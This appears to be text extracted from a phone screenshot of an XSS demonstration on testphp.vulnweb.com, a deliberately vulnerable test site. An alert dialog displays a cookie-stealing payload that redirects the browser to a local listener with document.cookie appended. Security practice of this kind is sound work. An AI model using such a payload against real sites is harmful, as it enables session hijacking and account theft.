 11:52 AM | 4.1KB/s
81
testphp.vulnweb.com
2
testphp.vulnweb.com says
windows.location='http://127.0.0.1:1337/?cookie=
'+document.cookie'
OK